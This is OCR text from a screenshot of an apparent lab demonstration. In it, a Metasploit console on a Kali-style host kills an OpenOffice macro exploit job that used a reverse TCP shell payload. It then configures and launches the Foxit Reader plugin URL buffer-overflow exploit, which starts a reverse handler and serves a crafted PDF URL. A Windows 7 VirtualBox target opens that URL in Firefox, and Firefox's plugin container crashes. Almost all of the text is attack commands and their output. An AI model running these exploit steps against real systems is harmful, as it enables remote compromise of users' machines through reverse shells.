 [OBS 24.0.6+dfsg1-1 (... [Oracle VM VirtualBox... UbuntuTarget2 [Runni... Windows 7 [Running] ... root@DESKTOP-6KI4... TeamViewer [root - File Manager] 04:42 PM
root@DESKTOP-6KI4KAV: ~
File Actions Edit View Help
root@DESKTOP-6KI4KAV: ~ root@DESKTOP-6KI4KAV: ~
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Exploit: multi/misc/openoffice_document_macro generic/shell_reverse_tcp tcp://10.115.97.43:4444
msf5 post(multi/manage/shell_to_meterpreter) > jobs -k 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
[*] Server stopped.
msf5 post(multi/manage/shell_to_meterpreter) > jobs
Jobs
====
No active jobs.
msf5 post(multi/manage/shell_to_meterpreter) > use windows/browser/foxit_reader_plugin_url_bof
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows 7 SP1 / Firefox 18 / Foxit Reader 5.4.4.11281
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > show options
Module options (exploit/windows/browser/foxit_reader_plugin_url_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.115.97.43:4444
[*] Using URL: http://0.0.0.0:8080/847Ykgs8QWX4QdW
[*] Local IP: http://10.115.97.43:8080/847Ykgs8QWX4QdW
[*] Server started.
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) >
Ubuntu Desktop
Windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Firefox
847Ykgs8QWX4QdW.pdf (application/p...
10.115.97.43:8080/847Ykgs8QWX4QdW.pdf?%73%50%63%4b%4d%4b%6d%6d%72%74%41%69%49%68%71 Google
Will you help improve Mozilla Firefox by sending information about performance, hardware, usage, and customizations to Mozilla?
Learn More
Yes, I
Plugin Container for Firefox
Plugin Container for Firefox has stopped working
Windows can check online for a solution to the problem.
Check online for a solution and close the program
Close the program
View problem details
Spot Technologies
Right Ctrl